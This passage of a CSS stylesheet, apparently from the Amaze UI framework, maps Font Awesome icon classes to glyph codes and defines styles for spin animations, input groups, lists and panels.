	content: "\f17d"
}
.am-icon-skype:before {
	content: "\f17e"
}
.am-icon-foursquare:before {
	content: "\f180"
}
.am-icon-trello:before {
	content: "\f181"
}
.am-icon-female:before {
	content: "\f182"
}
.am-icon-male:before {
	content: "\f183"
}
.am-icon-gittip:before, .am-icon-gratipay:before {
	content: "\f184"
}
.am-icon-sun-o:before {
	content: "\f185"
}
.am-icon-moon-o:before {
	content: "\f186"
}
.am-icon-archive:before {
	content: "\f187"
}
.am-icon-bug:before {
	content: "\f188"
}
.am-icon-vk:before {
	content: "\f189"
}
.am-icon-weibo:before {
	content: "\f18a"
}
.am-icon-renren:before {
	content: "\f18b"
}
.am-icon-pagelines:before {
	content: "\f18c"
}
.am-icon-stack-exchange:before {
	content: "\f18d"
}
.am-icon-arrow-circle-o-right:before {
	content: "\f18e"
}
.am-icon-arrow-circle-o-left:before {
	content: "\f190"
}
.am-icon-caret-square-o-left:before, .am-icon-toggle-left:before {
	content: "\f191"
}
.am-icon-dot-circle-o:before {
	content: "\f192"
}
.am-icon-wheelchair:before {
	content: "\f193"
}
.am-icon-vimeo-square:before {
	content: "\f194"
}
.am-icon-try:before, .am-icon-turkish-lira:before {
	content: "\f195"
}
.am-icon-plus-square-o:before {
	content: "\f196"
}
.am-icon-space-shuttle:before {
	content: "\f197"
}
.am-icon-slack:before {
	content: "\f198"
}
.am-icon-envelope-square:before {
	content: "\f199"
}
.am-icon-wordpress:before {
	content: "\f19a"
}
.am-icon-openid:before {
	content: "\f19b"
}
.am-icon-bank:before, .am-icon-institution:before, .am-icon-university:before {
	content: "\f19c"
}
.am-icon-graduation-cap:before, .am-icon-mortar-board:before {
	content: "\f19d"
}
.am-icon-yahoo:before {
	content: "\f19e"
}
.am-icon-google:before {
	content: "\f1a0"
}
.am-icon-reddit:before {
	content: "\f1a1"
}
.am-icon-reddit-square:before {
	content: "\f1a2"
}
.am-icon-stumbleupon-circle:before {
	content: "\f1a3"
}
.am-icon-stumbleupon:before {
	content: "\f1a4"
}
.am-icon-delicious:before {
	content: "\f1a5"
}
.am-icon-digg:before {
	content: "\f1a6"
}
.am-icon-pied-piper-pp:before {
	content: "\f1a7"
}
.am-icon-pied-piper-alt:before {
	content: "\f1a8"
}
.am-icon-drupal:before {
	content: "\f1a9"
}
.am-icon-joomla:before {
	content: "\f1aa"
}
.am-icon-language:before {
	content: "\f1ab"
}
.am-icon-fax:before {
	content: "\f1ac"
}
.am-icon-building:before {
	content: "\f1ad"
}
.am-icon-child:before {
	content: "\f1ae"
}
.am-icon-paw:before {
	content: "\f1b0"
}
.am-icon-spoon:before {
	content: "\f1b1"
}
.am-icon-cube:before {
	content: "\f1b2"
}
.am-icon-cubes:before {
	content: "\f1b3"
}
.am-icon-behance:before {
	content: "\f1b4"
}
.am-icon-behance-square:before {
	content: "\f1b5"
}
.am-icon-steam:before {
	content: "\f1b6"
}
.am-icon-steam-square:before {
	content: "\f1b7"
}
.am-icon-recycle:before {
	content: "\f1b8"
}
.am-icon-automobile:before, .am-icon-car:before {
	content: "\f1b9"
}
.am-icon-cab:before, .am-icon-taxi:before {
	content: "\f1ba"
}
.am-icon-tree:before {
	content: "\f1bb"
}
.am-icon-spotify:before {
	content: "\f1bc"
}
.am-icon-deviantart:before {
	content: "\f1bd"
}
.am-icon-soundcloud:before {
	content: "\f1be"
}
.am-icon-database:before {
	content: "\f1c0"
}
.am-icon-file-pdf-o:before {
	content: "\f1c1"
}
.am-icon-file-word-o:before {
	content: "\f1c2"
}
.am-icon-file-excel-o:before {
	content: "\f1c3"
}
.am-icon-file-powerpoint-o:before {
	content: "\f1c4"
}
.am-icon-file-image-o:before, .am-icon-file-photo-o:before, .am-icon-file-picture-o:before {
	content: "\f1c5"
}
.am-icon-file-archive-o:before, .am-icon-file-zip-o:before {
	content: "\f1c6"
}
.am-icon-file-audio-o:before, .am-icon-file-sound-o:before {
	content: "\f1c7"
}
.am-icon-file-movie-o:before, .am-icon-file-video-o:before {
	content: "\f1c8"
}
.am-icon-file-code-o:before {
	content: "\f1c9"
}
.am-icon-vine:before {
	content: "\f1ca"
}
.am-icon-codepen:before {
	content: "\f1cb"
}
.am-icon-jsfiddle:before {
	content: "\f1cc"
}
.am-icon-life-bouy:before, .am-icon-life-buoy:before, .am-icon-life-ring:before, .am-icon-life-saver:before, .am-icon-support:before {
	content: "\f1cd"
}
.am-icon-circle-o-notch:before {
	content: "\f1ce"
}
.am-icon-ra:before, .am-icon-rebel:before, .am-icon-resistance:before {
	content: "\f1d0"
}
.am-icon-empire:before, .am-icon-ge:before {
	content: "\f1d1"
}
.am-icon-git-square:before {
	content: "\f1d2"
}
.am-icon-git:before {
	content: "\f1d3"
}
.am-icon-hacker-news:before, .am-icon-y-combinator-square:before, .am-icon-yc-square:before {
	content: "\f1d4"
}
.am-icon-tencent-weibo:before {
	content: "\f1d5"
}
.am-icon-qq:before {
	content: "\f1d6"
}
.am-icon-wechat:before, .am-icon-weixin:before {
	content: "\f1d7"
}
.am-icon-paper-plane:before, .am-icon-send:before {
	content: "\f1d8"
}
.am-icon-paper-plane-o:before, .am-icon-send-o:before {
	content: "\f1d9"
}
.am-icon-history:before {
	content: "\f1da"
}
.am-icon-circle-thin:before {
	content: "\f1db"
}
.am-icon-header:before {
	content: "\f1dc"
}
.am-icon-paragraph:before {
	content: "\f1dd"
}
.am-icon-sliders:before {
	content: "\f1de"
}
.am-icon-share-alt:before {
	content: "\f1e0"
}
.am-icon-share-alt-square:before {
	content: "\f1e1"
}
.am-icon-bomb:before {
	content: "\f1e2"
}
.am-icon-futbol-o:before, .am-icon-soccer-ball-o:before {
	content: "\f1e3"
}
.am-icon-tty:before {
	content: "\f1e4"
}
.am-icon-binoculars:before {
	content: "\f1e5"
}
.am-icon-plug:before {
	content: "\f1e6"
}
.am-icon-slideshare:before {
	content: "\f1e7"
}
.am-icon-twitch:before {
	content: "\f1e8"
}
.am-icon-yelp:before {
	content: "\f1e9"
}
.am-icon-newspaper-o:before {
	content: "\f1ea"
}
.am-icon-wifi:before {
	content: "\f1eb"
}
.am-icon-calculator:before {
	content: "\f1ec"
}
.am-icon-paypal:before {
	content: "\f1ed"
}
.am-icon-google-wallet:before {
	content: "\f1ee"
}
.am-icon-cc-visa:before {
	content: "\f1f0"
}
.am-icon-cc-mastercard:before {
	content: "\f1f1"
}
.am-icon-cc-discover:before {
	content: "\f1f2"
}
.am-icon-cc-amex:before {
	content: "\f1f3"
}
.am-icon-cc-paypal:before {
	content: "\f1f4"
}
.am-icon-cc-stripe:before {
	content: "\f1f5"
}
.am-icon-bell-slash:before {
	content: "\f1f6"
}
.am-icon-bell-slash-o:before {
	content: "\f1f7"
}
.am-icon-trash:before {
	content: "\f1f8"
}
.am-icon-copyright:before {
	content: "\f1f9"
}
.am-icon-at:before {
	content: "\f1fa"
}
.am-icon-eyedropper:before {
	content: "\f1fb"
}
.am-icon-paint-brush:before {
	content: "\f1fc"
}
.am-icon-birthday-cake:before {
	content: "\f1fd"
}
.am-icon-area-chart:before {
	content: "\f1fe"
}
.am-icon-pie-chart:before {
	content: "\f200"
}
.am-icon-line-chart:before {
	content: "\f201"
}
.am-icon-lastfm:before {
	content: "\f202"
}
.am-icon-lastfm-square:before {
	content: "\f203"
}
.am-icon-toggle-off:before {
	content: "\f204"
}
.am-icon-toggle-on:before {
	content: "\f205"
}
.am-icon-bicycle:before {
	content: "\f206"
}
.am-icon-bus:before {
	content: "\f207"
}
.am-icon-ioxhost:before {
	content: "\f208"
}
.am-icon-angellist:before {
	content: "\f209"
}
.am-icon-cc:before {
	content: "\f20a"
}
.am-icon-ils:before, .am-icon-shekel:before, .am-icon-sheqel:before {
	content: "\f20b"
}
.am-icon-meanpath:before {
	content: "\f20c"
}
.am-icon-buysellads:before {
	content: "\f20d"
}
.am-icon-connectdevelop:before {
	content: "\f20e"
}
.am-icon-dashcube:before {
	content: "\f210"
}
.am-icon-forumbee:before {
	content: "\f211"
}
.am-icon-leanpub:before {
	content: "\f212"
}
.am-icon-sellsy:before {
	content: "\f213"
}
.am-icon-shirtsinbulk:before {
	content: "\f214"
}
.am-icon-simplybuilt:before {
	content: "\f215"
}
.am-icon-skyatlas:before {
	content: "\f216"
}
.am-icon-cart-plus:before {
	content: "\f217"
}
.am-icon-cart-arrow-down:before {
	content: "\f218"
}
.am-icon-diamond:before {
	content: "\f219"
}
.am-icon-ship:before {
	content: "\f21a"
}
.am-icon-user-secret:before {
	content: "\f21b"
}
.am-icon-motorcycle:before {
	content: "\f21c"
}
.am-icon-street-view:before {
	content: "\f21d"
}
.am-icon-heartbeat:before {
	content: "\f21e"
}
.am-icon-venus:before {
	content: "\f221"
}
.am-icon-mars:before {
	content: "\f222"
}
.am-icon-mercury:before {
	content: "\f223"
}
.am-icon-intersex:before, .am-icon-transgender:before {
	content: "\f224"
}
.am-icon-transgender-alt:before {
	content: "\f225"
}
.am-icon-venus-double:before {
	content: "\f226"
}
.am-icon-mars-double:before {
	content: "\f227"
}
.am-icon-venus-mars:before {
	content: "\f228"
}
.am-icon-mars-stroke:before {
	content: "\f229"
}
.am-icon-mars-stroke-v:before {
	content: "\f22a"
}
.am-icon-mars-stroke-h:before {
	content: "\f22b"
}
.am-icon-neuter:before {
	content: "\f22c"
}
.am-icon-genderless:before {
	content: "\f22d"
}
.am-icon-facebook-official:before {
	content: "\f230"
}
.am-icon-pinterest-p:before {
	content: "\f231"
}
.am-icon-whatsapp:before {
	content: "\f232"
}
.am-icon-server:before {
	content: "\f233"
}
.am-icon-user-plus:before {
	content: "\f234"
}
.am-icon-user-times:before {
	content: "\f235"
}
.am-icon-bed:before, .am-icon-hotel:before {
	content: "\f236"
}
.am-icon-viacoin:before {
	content: "\f237"
}
.am-icon-train:before {
	content: "\f238"
}
.am-icon-subway:before {
	content: "\f239"
}
.am-icon-medium:before {
	content: "\f23a"
}
.am-icon-y-combinator:before, .am-icon-yc:before {
	content: "\f23b"
}
.am-icon-optin-monster:before {
	content: "\f23c"
}
.am-icon-opencart:before {
	content: "\f23d"
}
.am-icon-expeditedssl:before {
	content: "\f23e"
}
.am-icon-battery-4:before, .am-icon-battery-full:before {
	content: "\f240"
}
.am-icon-battery-3:before, .am-icon-battery-three-quarters:before {
	content: "\f241"
}
.am-icon-battery-2:before, .am-icon-battery-half:before {
	content: "\f242"
}
.am-icon-battery-1:before, .am-icon-battery-quarter:before {
	content: "\f243"
}
.am-icon-battery-0:before, .am-icon-battery-empty:before {
	content: "\f244"
}
.am-icon-mouse-pointer:before {
	content: "\f245"
}
.am-icon-i-cursor:before {
	content: "\f246"
}
.am-icon-object-group:before {
	content: "\f247"
}
.am-icon-object-ungroup:before {
	content: "\f248"
}
.am-icon-sticky-note:before {
	content: "\f249"
}
.am-icon-sticky-note-o:before {
	content: "\f24a"
}
.am-icon-cc-jcb:before {
	content: "\f24b"
}
.am-icon-cc-diners-club:before {
	content: "\f24c"
}
.am-icon-clone:before {
	content: "\f24d"
}
.am-icon-balance-scale:before {
	content: "\f24e"
}
.am-icon-hourglass-o:before {
	content: "\f250"
}
.am-icon-hourglass-1:before, .am-icon-hourglass-start:before {
	content: "\f251"
}
.am-icon-hourglass-2:before, .am-icon-hourglass-half:before {
	content: "\f252"
}
.am-icon-hourglass-3:before, .am-icon-hourglass-end:before {
	content: "\f253"
}
.am-icon-hourglass:before {
	content: "\f254"
}
.am-icon-hand-grab-o:before, .am-icon-hand-rock-o:before {
	content: "\f255"
}
.am-icon-hand-paper-o:before, .am-icon-hand-stop-o:before {
	content: "\f256"
}
.am-icon-hand-scissors-o:before {
	content: "\f257"
}
.am-icon-hand-lizard-o:before {
	content: "\f258"
}
.am-icon-hand-spock-o:before {
	content: "\f259"
}
.am-icon-hand-pointer-o:before {
	content: "\f25a"
}
.am-icon-hand-peace-o:before {
	content: "\f25b"
}
.am-icon-trademark:before {
	content: "\f25c"
}
.am-icon-registered:before {
	content: "\f25d"
}
.am-icon-creative-commons:before {
	content: "\f25e"
}
.am-icon-gg:before {
	content: "\f260"
}
.am-icon-gg-circle:before {
	content: "\f261"
}
.am-icon-tripadvisor:before {
	content: "\f262"
}
.am-icon-odnoklassniki:before {
	content: "\f263"
}
.am-icon-odnoklassniki-square:before {
	content: "\f264"
}
.am-icon-get-pocket:before {
	content: "\f265"
}
.am-icon-wikipedia-w:before {
	content: "\f266"
}
.am-icon-safari:before {
	content: "\f267"
}
.am-icon-chrome:before {
	content: "\f268"
}
.am-icon-firefox:before {
	content: "\f269"
}
.am-icon-opera:before {
	content: "\f26a"
}
.am-icon-internet-explorer:before {
	content: "\f26b"
}
.am-icon-television:before, .am-icon-tv:before {
	content: "\f26c"
}
.am-icon-contao:before {
	content: "\f26d"
}
.am-icon-500px:before {
	content: "\f26e"
}
.am-icon-amazon:before {
	content: "\f270"
}
.am-icon-calendar-plus-o:before {
	content: "\f271"
}
.am-icon-calendar-minus-o:before {
	content: "\f272"
}
.am-icon-calendar-times-o:before {
	content: "\f273"
}
.am-icon-calendar-check-o:before {
	content: "\f274"
}
.am-icon-industry:before {
	content: "\f275"
}
.am-icon-map-pin:before {
	content: "\f276"
}
.am-icon-map-signs:before {
	content: "\f277"
}
.am-icon-map-o:before {
	content: "\f278"
}
.am-icon-map:before {
	content: "\f279"
}
.am-icon-commenting:before {
	content: "\f27a"
}
.am-icon-commenting-o:before {
	content: "\f27b"
}
.am-icon-houzz:before {
	content: "\f27c"
}
.am-icon-vimeo:before {
	content: "\f27d"
}
.am-icon-black-tie:before {
	content: "\f27e"
}
.am-icon-fonticons:before {
	content: "\f280"
}
.am-icon-reddit-alien:before {
	content: "\f281"
}
.am-icon-edge:before {
	content: "\f282"
}
.am-icon-credit-card-alt:before {
	content: "\f283"
}
.am-icon-codiepie:before {
	content: "\f284"
}
.am-icon-modx:before {
	content: "\f285"
}
.am-icon-fort-awesome:before {
	content: "\f286"
}
.am-icon-usb:before {
	content: "\f287"
}
.am-icon-product-hunt:before {
	content: "\f288"
}
.am-icon-mixcloud:before {
	content: "\f289"
}
.am-icon-scribd:before {
	content: "\f28a"
}
.am-icon-pause-circle:before {
	content: "\f28b"
}
.am-icon-pause-circle-o:before {
	content: "\f28c"
}
.am-icon-stop-circle:before {
	content: "\f28d"
}
.am-icon-stop-circle-o:before {
	content: "\f28e"
}
.am-icon-shopping-bag:before {
	content: "\f290"
}
.am-icon-shopping-basket:before {
	content: "\f291"
}
.am-icon-hashtag:before {
	content: "\f292"
}
.am-icon-bluetooth:before {
	content: "\f293"
}
.am-icon-bluetooth-b:before {
	content: "\f294"
}
.am-icon-percent:before {
	content: "\f295"
}
.am-icon-gitlab:before {
	content: "\f296"
}
.am-icon-wpbeginner:before {
	content: "\f297"
}
.am-icon-wpforms:before {
	content: "\f298"
}
.am-icon-envira:before {
	content: "\f299"
}
.am-icon-universal-access:before {
	content: "\f29a"
}
.am-icon-wheelchair-alt:before {
	content: "\f29b"
}
.am-icon-question-circle-o:before {
	content: "\f29c"
}
.am-icon-blind:before {
	content: "\f29d"
}
.am-icon-audio-description:before {
	content: "\f29e"
}
.am-icon-volume-control-phone:before {
	content: "\f2a0"
}
.am-icon-braille:before {
	content: "\f2a1"
}
.am-icon-assistive-listening-systems:before {
	content: "\f2a2"
}
.am-icon-american-sign-language-interpreting:before, .am-icon-asl-interpreting:before {
	content: "\f2a3"
}
.am-icon-deaf:before, .am-icon-deafness:before, .am-icon-hard-of-hearing:before {
	content: "\f2a4"
}
.am-icon-glide:before {
	content: "\f2a5"
}
.am-icon-glide-g:before {
	content: "\f2a6"
}
.am-icon-sign-language:before, .am-icon-signing:before {
	content: "\f2a7"
}
.am-icon-low-vision:before {
	content: "\f2a8"
}
.am-icon-viadeo:before {
	content: "\f2a9"
}
.am-icon-viadeo-square:before {
	content: "\f2aa"
}
.am-icon-snapchat:before {
	content: "\f2ab"
}
.am-icon-snapchat-ghost:before {
	content: "\f2ac"
}
.am-icon-snapchat-square:before {
	content: "\f2ad"
}
.am-icon-pied-piper:before {
	content: "\f2ae"
}
.am-icon-first-order:before {
	content: "\f2b0"
}
.am-icon-yoast:before {
	content: "\f2b1"
}
.am-icon-themeisle:before {
	content: "\f2b2"
}
.am-icon-google-plus-circle:before, .am-icon-google-plus-official:before {
	content: "\f2b3"
}
.am-icon-fa:before, .am-icon-font-awesome:before {
	content: "\f2b4"
}
@-webkit-keyframes icon-spin {
0% {
-webkit-transform:rotate(0);
transform:rotate(0)
}
100% {
-webkit-transform:rotate(359deg);
transform:rotate(359deg)
}
}
@keyframes icon-spin {
0% {
-webkit-transform:rotate(0);
transform:rotate(0)
}
100% {
-webkit-transform:rotate(359deg);
transform:rotate(359deg)
}
}
.am-icon-spin {
	-webkit-animation: icon-spin 2s infinite linear;
	animation: icon-spin 2s infinite linear
}
.am-icon-pulse {
	-webkit-animation: icon-spin 1s infinite steps(8);
	animation: icon-spin 1s infinite steps(8)
}
.am-icon-ul {
	padding-left: 0;
	margin-left: 2.14285714em;
	list-style-type: none
}
.am-icon-ul>li {
	position: relative
}
.am-icon-li {
	position: absolute;
	left: -2.14285714em;
	width: 2.14285714em;
	top: .14285714em;
	text-align: center
}
.am-input-group {
	position: relative;
	display: table;
	border-collapse: separate
}
.am-input-group .am-form-field {
	position: relative;
	z-index: 2;
	float: left;
	width: 100%;
	margin-bottom: 0
}
.am-input-group .am-form-field, .am-input-group-btn, .am-input-group-label {
	display: table-cell
}
.am-input-group .am-form-field:not(:first-child):not(:last-child), .am-input-group-btn:not(:first-child):not(:last-child), .am-input-group-label:not(:first-child):not(:last-child) {
	border-radius: 0
}
.am-input-group-btn, .am-input-group-label {
	width: 1%;
	white-space: nowrap;
	vertical-align: middle
}
.am-input-group-label {
	height: 38px;
	padding: 0 1em;
	font-size: 1.6rem;
	font-weight: 400;
	line-height: 36px;
	color: #555;
	text-align: center;
	background-color: #eee;
	border: 1px solid #ccc;
	border-radius: 0
}
.am-input-group-label input[type=checkbox], .am-input-group-label input[type=radio] {
	margin-top: 0
}
.am-input-group .am-form-field:first-child, .am-input-group-btn:first-child>.am-btn, .am-input-group-btn:first-child>.am-btn-group>.am-btn, .am-input-group-btn:first-child>.am-dropdown-toggle, .am-input-group-btn:last-child>.am-btn-group:not(:last-child)>.am-btn, .am-input-group-btn:last-child>.am-btn:not(:last-child):not(.dropdown-toggle), .am-input-group-label:first-child {
	border-bottom-right-radius: 0;
	border-top-right-radius: 0
}
.am-input-group-label:first-child {
	border-right: 0
}
.am-input-group .am-form-field:last-child, .am-input-group-btn:first-child>.am-btn-group:not(:first-child)>.am-btn, .am-input-group-btn:first-child>.am-btn:not(:first-child), .am-input-group-btn:last-child>.am-btn, .am-input-group-btn:last-child>.am-btn-group>.am-btn, .am-input-group-btn:last-child>.am-dropdown-toggle, .am-input-group-label:last-child {
	border-bottom-left-radius: 0;
	border-top-left-radius: 0
}
.am-input-group-label:last-child {
	border-left: 0
}
.am-input-group-btn {
	position: relative;
	font-size: 0;
	white-space: nowrap
}
.am-input-group-btn>.am-btn {
	position: relative;
	border-color: #ccc
}
.am-input-group-btn>.am-btn+.am-btn {
	margin-left: -1px
}
.am-input-group-btn>.am-btn:active, .am-input-group-btn>.am-btn:focus, .am-input-group-btn>.am-btn:hover {
	z-index: 2
}
.am-input-group-btn:first-child>.am-btn, .am-input-group-btn:first-child>.am-btn-group {
	margin-right: -2px
}
.am-input-group-btn:last-child>.am-btn, .am-input-group-btn:last-child>.am-btn-group {
	margin-left: -1px
}
.am-input-group .am-form-field, .am-input-group-btn>.am-btn {
	height: 38px;
	padding-bottom: auto
}
.am-input-group-lg>.am-form-field, .am-input-group-lg>.am-input-group-btn>.am-btn, .am-input-group-lg>.am-input-group-label {
	height: 42px;
	font-size: 1.8rem!important
}
.am-input-group-lg>.am-input-group-label {
	line-height: 40px
}
.am-input-group-sm>.am-form-field, .am-input-group-sm>.am-input-group-btn>.am-btn, .am-input-group-sm>.am-input-group-label {
	height: 33px;
	font-size: 1.4rem!important
}
.am-input-group-sm>.am-input-group-label {
	line-height: 31px
}
.am-input-group-primary .am-input-group-label {
	background: #104eaf;
	color: #fff
}
.am-input-group-primary .am-input-group-btn>.am-btn, .am-input-group-primary .am-input-group-label, .am-input-group-primary.am-input-group .am-form-field {
	border-color: #104eaf
}
.am-input-group-secondary .am-input-group-label {
	background: #3bb4f2;
	color: #fff
}
.am-input-group-secondary .am-input-group-btn>.am-btn, .am-input-group-secondary .am-input-group-label, .am-input-group-secondary.am-input-group .am-form-field {
	border-color: #3bb4f2
}
.am-input-group-success .am-input-group-label {
	background: #5eb95e;
	color: #fff
}
.am-input-group-success .am-input-group-btn>.am-btn, .am-input-group-success .am-input-group-label, .am-input-group-success.am-input-group .am-form-field {
	border-color: #5eb95e
}
.am-input-group-warning .am-input-group-label {
	background: #F37B1D;
	color: #fff
}
.am-input-group-warning .am-input-group-btn>.am-btn, .am-input-group-warning .am-input-group-label, .am-input-group-warning.am-input-group .am-form-field {
	border-color: #F37B1D
}
.am-input-group-danger .am-input-group-label {
	background: #dd514c;
	color: #fff
}
.am-input-group-danger .am-input-group-btn>.am-btn, .am-input-group-danger .am-input-group-label, .am-input-group-danger.am-input-group .am-form-field {
	border-color: #dd514c
}
.am-list {
	margin-bottom: 1.6rem;
	padding-left: 0
}
.am-list>li {
	position: relative;
	display: block;
	margin-bottom: -1px;
	background-color: #fff;
	border: 1px solid #dedede;
	border-width: 1px 0
}
.am-list>li>a {
	display: block;
	padding: 1rem 0
}
.am-list>li>a.am-active, .am-list>li>a.am-active:focus, .am-list>li>a.am-active:hover {
	z-index: 2;
	color: #fff;
	background-color: #104eaf;
	border-color: #104eaf
}
.am-list>li>a.am-active .am-list-item-heading, .am-list>li>a.am-active:focus .am-list-item-heading, .am-list>li>a.am-active:hover .am-list-item-heading {
	color: inherit
}
.am-list>li>a.am-active .am-list-item-text, .am-list>li>a.am-active:focus .am-list-item-text, .am-list>li>a.am-active:hover .am-list-item-text {
	color: #b2e2fa
}
.am-list>li>.am-badge {
	float: right
}
.am-list>li>.am-badge+.am-badge {
	margin-right: 5px
}
.am-list-static>li {
padding:.8rem .2rem
}
.am-list-static.am-list-border>li {
	padding: 1rem
}
.am-list-border>li, .am-list-bordered>li {
	border-width: 1px
}
.am-list-border>li:first-child, .am-list-border>li:first-child>a, .am-list-bordered>li:first-child, .am-list-bordered>li:first-child>a {
	border-top-right-radius: 0;
	border-top-left-radius: 0
}
.am-list-border>li:last-child, .am-list-border>li:last-child>a, .am-list-bordered>li:last-child, .am-list-bordered>li:last-child>a {
	margin-bottom: 0;
	border-bottom-right-radius: 0;
	border-bottom-left-radius: 0
}
.am-list-border>li>a, .am-list-bordered>li>a {
	padding: 1rem
}
.am-list-border>li>a:focus, .am-list-border>li>a:hover, .am-list-bordered>li>a:focus, .am-list-bordered>li>a:hover {
	background-color: #f5f5f5
}
.am-list-striped>li:nth-of-type(even) {
	background: #f5f5f5
}
.am-list-item-hd {
	margin-top: 0
}
.am-list-item-text {
	line-height: 1.4;
	font-size: 1.3rem;
	color: #999;
	margin: 0
}
.am-panel {
	margin-bottom: 20px;
	background-color: #fff;
	border: 1px solid transparent;
	border-radius: 0;
	-webkit-box-shadow: 0 1px 1px rgba(0,0,0,.05);
	box-shadow: 0 1px 1px rgba(0,0,0,.05)
}
.am-panel-hd {
padding:.6rem 1.25rem;
	border-bottom: 1px solid transparent;
	border-top-right-radius: 0;
	border-top-left-radius: 0
}
.am-panel-bd {
	padding: 1.25rem
}
.am-panel-title {
	margin: 0;
	font-size: 100%;
	color: inherit
}
.am-panel-title>a {
	color: inherit
}
.am-panel-footer {
padding:.6rem 1.25rem;
	background-color: #f5f5f5;
	border-top: 1px solid #ddd;
	border-bottom-right-radius: 0;
	border-bottom-left-radius: 0
}
.am-panel-default {
	border-color: #ddd
}
.am-panel-default>.am-panel-hd {
	color: #444;
	background-color: #f5f5f5;
	border-color: #ddd
}
.am-panel-default>.am-panel-hd+.am-panel-collapse>.am-panel-bd {
	border-top-color: #ddd
}
.am-panel-default>.am-panel-footer+.am-panel-collapse>.am-panel-bd {
	border-bottom-color: #ddd
}
.am-panel-primary {
	border-color: #10a0ea
}
.am-panel-primary>.am-panel-hd {
	color: #fff;
	background-color: #104eaf;
	border-color: #10a0ea
}
.am-panel-primary>.am-panel-hd+.am-panel-collapse>.am-panel-bd {
	border-top-color: #10a0ea
}
.am-panel-primary>.am-panel-footer+.am-panel-collapse>.am-panel-bd {
	border-bottom-color: #10a0ea
}
.am-panel-secondary {
	border-color: #caebfb
}
.am-panel-secondary>.am-panel-hd {
	color: #14a6ef;
	background-color: rgba(59,180,242,.15);
	border-color: #caebfb
}
.am-panel-secondary>.am-panel-hd+.am-panel-collapse>.am-panel-bd {
	border-top-color: #caebfb
}
.am-panel-secondary>.am-panel-footer+.am-panel-collapse>.am-panel-bd {
	border-bottom-color: #caebfb
}
.am-panel-success {
	border-color: #c9e7c9
}
.am-panel-success>.am-panel-hd {
	color: #5eb95e;
	background-color: rgba(94,185,94,.15);
	border-color: #c9e7c9
}
.am-panel-success>.am-panel-hd+.am-panel-collapse>.am-panel-bd {
	border-top-color: #c9e7c9
}
.am-panel-success>.am-panel-footer+.am-panel-collapse>.am-panel-bd {
	border-bottom-color: #c9e7c9
}
.am-panel-warning {
	border-color: #fbd0ae
}
.am-panel-warning>.am-panel-hd {
	color: #F37B1D;
	background-color: rgba(243,123,29,.15);
	border-color: #fbd0ae
}
.am-panel-warning>.am-panel-hd+.am-panel-collapse>.am-panel-bd {
	border-top-color: #fbd0ae
}
.am-panel-warning>.am-panel-footer+.am-panel-collapse>.am-panel-bd {
	border-bottom-color: #fbd0ae
}
.am-panel-danger {
	border-color: #f5cecd
}
.am-panel-danger>.am-panel-hd {
	color: #dd514c;
	background-color: rgba(221,81,76,.15);
	border-color: #f5cecd
}
.am-panel-danger>.am-panel-hd+.am-panel-collapse>.am-panel-bd {
	border-top-color: #f5cecd
}
.am-panel-danger>.am-panel-footer+.am-panel-collapse>.am-panel-bd {
	border-bottom-color: #f5cecd
}
.am-panel>.am-table {
	margin-bottom: 0
}
.am-panel>.am-table:first-child {
	border-top-right-radius: 0;
	border-top-left-radius: 0
}
.am-panel>.am-table:first-child>tbody:first-child>tr:first-child td:first-child, .am-panel>.am-table:first-child>tbody:first-child>tr:first-child th:first-child, .am-panel>.am-table:first-child>thead:first-child>tr:first-child td:first-child, .am-panel>.am-table:first-child>thead:first-child>tr:first-child th:first-child {
	border-top-left-radius: 0
}
.am-panel>.am-table:first-child>tbody:first-child>tr:first-child td:last-child, .am-panel>.am-table:first-child>tbody:first-child>tr:first-child th:last-child, .am-panel>.am-table:first-child>thead:first-child>tr:first-child td:last-child, .am-panel>.am-table:first-child>thead:first-child>tr:first-child th:last-child {
	border-top-right-radius: 0
}
.am-panel>.am-table:last-child {
	border-bottom-right-radius: 0;
	border-bottom-left-radius: 0
}
.am-panel>.am-table:last-child>tbody:last-child>tr:last-child td:first-child, .am-panel>.am-table:last-child>tbody:last-child>tr:last-child th:first-child, .am-panel>.am-table:last-child>tfoot:last-child>tr:last-child td:first-child, .am-panel>.am-table:last-child>tfoot:last-child>tr:last-child th:first-child {
	border-bottom-left-radius: 0
}
.am-panel>.am-table:last-child>tbody:last-child>tr:last-child td:last-child, .am-panel>.am-table:last-child>tbody:last-child>tr:last-child th:last-child, .am-panel>.am-table:last-child>tfoot:last-child>tr:last-child td:last-child, .am-panel>.am-table:last-child>tfoot:last-child>tr:last-child th:last-child {
	border-bottom-right-radius: 0
}
.am-panel>.am-panel-bd+.am-table {
	border-top: 1px solid #ddd
}
.am-panel>.am-table>tbody:first-child>tr:first-child td, .am-panel>.am-table>tbody:first-child>tr:first-child th {
	border-top: 0
}
.am-panel>.am-table-bd {
	border: 0
}
.am-panel>.am-table-bd>tbody>tr>td:first-child, .am-panel>.am-table-bd>tbody>tr>th:first-child, .am-panel>.am-table-bd>tfoot>tr>td:first-child, .am-panel>.am-table-bd>tfoot>tr>th:first-child, .am-panel>.am-table-bd>thead>tr>td:first-child, .am-panel>.am-table-bd>thead>tr>th:first-child {
	border-left: 0
}
.am-panel>.am-table-bd>tbody>tr>td:last-child, .am-panel>.am-table-bd>tbody>tr>th:last-child, .am-panel>.am-table-bd>tfoot>tr>td:last-child, .am-panel>.am-table-bd>tfoot>tr>th:last-child, .am-panel>.am-table-bd>thead>tr>td:last-child, .am-panel>.am-table-bd>thead>tr>th:last-child {
	border-right: 0
}
.am-panel>.am-table-bd>tbody>tr:first-child>td, .am-panel>.am-table-bd>tbody>tr:first-child>th, .am-panel>.am-table-bd>thead>tr:first-child>td, .am-panel>.am-table-bd>thead>tr:first-child>th {
	border-bottom: 0
}
.am-panel>.am-table-bd>tbody>tr:last-child>td, .am-panel>.am-table-bd>tbody>tr:last-child>th, .am-panel>.am-table-bd>tfoot>tr:last-child>td, .am-panel>.am-table-bd>tfoot>tr:last-child>th {
	border-bottom: 0
}
.am-panel>.am-list {
	margin: 0
}
.am-panel>.am-list>li>a {
	padding-left: 1rem;
	padding-right: 1rem
}
.am-panel>.am-list-static li {
	padding-left: 1rem;
	padding-right: 1rem
}
.am-panel-group {
	margin-bottom: 2rem
}
.am-panel-group .am-panel {
	margin-bottom: 0;
	border-radius: 0
}
.am-panel-group .am-panel+.am-panel {
	margin-top: 6px
}
.am-panel-group .am-panel-hd {
	border-bottom: 0
}
.am-panel-group .am-panel-hd+.am-panel-collapse .am-panel-bd {
	border-top: 1px solid #ddd
}
.am-panel-group .am-panel-footer {
	border-top: 0
}
.am-panel-group .am-panel-footer+.am-panel-collapse .am-panel-bd {
	border-bottom: 1px solid #ddd
}
@-webkit-keyframes progress-bar-stripes {
